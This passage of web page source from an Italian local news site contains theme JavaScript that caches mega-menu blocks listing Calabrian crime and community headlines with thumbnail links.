href=\"https:\/\/www.zmedia.it\/polizia-di-stato-di-reggio-calabria-la-questura-e-lasp-rinnovano-il-protocollo-per-combattere-la-violenza-di-genere-e-offrire-supporto-alle-vittime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polizia di Stato di Reggio Calabria: la Questura e l\u2019ASP rinnovano il protocollo per combattere la violenza di genere e offrire supporto alle vittime\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Polizia di Stato di Reggio Calabria: la Questura e l\u2019ASP rinnovano il protocollo per combattere la violenza di genere e offrire supporto alle vittime\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6942-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/polizia-di-stato-di-reggio-calabria-la-questura-e-lasp-rinnovano-il-protocollo-per-combattere-la-violenza-di-genere-e-offrire-supporto-alle-vittime\/\"  rel=\"bookmark\" title=\"Polizia di Stato di Reggio Calabria: la Questura e l\u2019ASP rinnovano il protocollo per combattere la violenza di genere e offrire supporto alle vittime\">Polizia di Stato di Reggio Calabria: la Questura e l\u2019ASP rinnovano...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-intensificati-i-controlli-della-polizia-di-stato-oltre-1000-persone-identificate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000 persone identificate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000 persone identificate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6941-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-intensificati-i-controlli-della-polizia-di-stato-oltre-1000-persone-identificate\/\"  rel=\"bookmark\" title=\"Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000 persone identificate\">Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-da-oltre-12-milioni-di-euro-a-societa-del-settore-giochi-telematici\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro da oltre 12 milioni di euro a societ\u00e0 del settore giochi telematici\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro da oltre 12 milioni di euro a societ\u00e0 del settore giochi telematici\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6947-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-da-oltre-12-milioni-di-euro-a-societa-del-settore-giochi-telematici\/\"  rel=\"bookmark\" title=\"Sequestro da oltre 12 milioni di euro a societ\u00e0 del settore giochi telematici\">Sequestro da oltre 12 milioni di euro a societ\u00e0 del settore...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/vibo-valentia-siglato-un-protocollo-tra-procura-guardia-di-finanza-e-agenzia-delle-entrate-per-rafforzare-il-contrasto-ai-reati-tributari-ed-economici\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e Agenzia delle Entrate per rafforzare il contrasto ai reati tributari ed economici\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e Agenzia delle Entrate per rafforzare il contrasto ai reati tributari ed economici\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6945-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/vibo-valentia-siglato-un-protocollo-tra-procura-guardia-di-finanza-e-agenzia-delle-entrate-per-rafforzare-il-contrasto-ai-reati-tributari-ed-economici\/\"  rel=\"bookmark\" title=\"Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e Agenzia delle Entrate per rafforzare il contrasto ai reati tributari ed economici\">Vibo Valentia: siglato un protocollo tra Procura, Guardia di Finanza e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/polizia-di-stato-di-reggio-calabria-la-questura-e-lasp-rinnovano-il-protocollo-per-combattere-la-violenza-di-genere-e-offrire-supporto-alle-vittime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polizia di Stato di Reggio Calabria: la Questura e l\u2019ASP rinnovano il protocollo per combattere la violenza di genere e offrire supporto alle vittime\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Polizia di Stato di Reggio Calabria: la Questura e l\u2019ASP rinnovano il protocollo per combattere la violenza di genere e offrire supporto alle vittime\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6942-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/polizia-di-stato-di-reggio-calabria-la-questura-e-lasp-rinnovano-il-protocollo-per-combattere-la-violenza-di-genere-e-offrire-supporto-alle-vittime\/\"  rel=\"bookmark\" title=\"Polizia di Stato di Reggio Calabria: la Questura e l\u2019ASP rinnovano il protocollo per combattere la violenza di genere e offrire supporto alle vittime\">Polizia di Stato di Reggio Calabria: la Questura e l\u2019ASP rinnovano...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-intensificati-i-controlli-della-polizia-di-stato-oltre-1000-persone-identificate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000 persone identificate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000 persone identificate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6941-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-intensificati-i-controlli-della-polizia-di-stato-oltre-1000-persone-identificate\/\"  rel=\"bookmark\" title=\"Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000 persone identificate\">Rosarno &#8211; intensificati i controlli della Polizia di Stato: oltre 1000...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/spaccio-di-sostanze-stupefacenti-nei-pressi-del-centro-commerciale-questore-emette-provvedimento-di-divieto-di-accesso-ai-centri-urbani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spaccio di sostanze stupefacenti\u00a0nei pressi del centro commerciale &#8211; Questore emette provvedimento di\u00a0Divieto di Accesso ai Centri Urbani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Spaccio di sostanze stupefacenti\u00a0nei pressi del centro commerciale &#8211; Questore emette provvedimento di\u00a0Divieto di Accesso ai Centri Urbani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/IMG_4941-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/spaccio-di-sostanze-stupefacenti-nei-pressi-del-centro-commerciale-questore-emette-provvedimento-di-divieto-di-accesso-ai-centri-urbani\/\"  rel=\"bookmark\" title=\"Spaccio di sostanze stupefacenti\u00a0nei pressi del centro commerciale &#8211; Questore emette provvedimento di\u00a0Divieto di Accesso ai Centri Urbani\">Spaccio di sostanze stupefacenti\u00a0nei pressi del centro commerciale &#8211; Questore emette...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/confisca-da-800mila-euro-a-esponenti-vicini-alla-ndrangheta-sigillo-su-beni-mobili-immobili-e-conti-correnti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confisca da 800mila euro a esponenti vicini alla &#8216;ndrangheta: sigillo su beni mobili, immobili e conti correnti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Confisca da 800mila euro a esponenti vicini alla &#8216;ndrangheta: sigillo su beni mobili, immobili e conti correnti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/IMG_4931-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/confisca-da-800mila-euro-a-esponenti-vicini-alla-ndrangheta-sigillo-su-beni-mobili-immobili-e-conti-correnti\/\"  rel=\"bookmark\" title=\"Confisca da 800mila euro a esponenti vicini alla &#8216;ndrangheta: sigillo su beni mobili, immobili e conti correnti\">Confisca da 800mila euro a esponenti vicini alla &#8216;ndrangheta: sigillo su...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 